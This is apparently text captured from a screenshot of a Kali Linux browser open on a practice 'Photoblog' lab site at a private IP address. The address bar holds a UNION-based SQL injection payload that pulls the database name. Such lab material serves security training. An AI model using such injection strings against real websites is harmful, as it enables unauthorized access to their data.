 My awesome Photoblog × My awesome Photoblog × +
192.168.77.3/cat.php?id=1 union select 1,database(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: photoblog